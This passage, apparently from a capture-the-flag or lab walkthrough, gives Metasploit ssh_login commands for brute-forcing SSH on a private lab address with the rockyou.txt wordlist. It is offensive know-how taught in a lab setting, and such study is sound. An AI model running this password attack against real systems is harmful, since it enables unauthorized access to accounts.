
for ssh. To crack the password, we will use metasploit
along with rockyou.txt dictionary. Open a terminal for
metasploit.
Search ssh_login
Thereafter we run the following commands:
use auxiliary/scanner/ssh/ssh_login
set rhosts 192.168.0.110
set username demonslayer
set pass_file /usr/share/wordlists/rockyou.txt
run